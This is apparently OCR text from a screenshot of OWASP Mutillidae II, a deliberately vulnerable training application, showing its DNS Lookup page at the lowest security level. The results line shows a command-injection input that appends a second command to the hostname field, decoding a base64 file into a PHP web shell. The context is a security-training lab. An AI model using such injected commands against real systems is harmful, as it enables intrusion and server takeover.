 localhost:8088/index.php?page=dns-lookup.php
OWASP Mutillidae II: Web Pwn in Mass Productio
Version: 2.6.16 Security Level: 0 (Hosed) Hints: Enabled (2 - Noob) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured D
DNS Lookup
Back HELP Help Me!
Hints
AX Switch to SOAP Web Service Version of this Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Results for 127.0.0.1 ; cat /tmp/shell.txt | base64 -d > /tmp/shell.php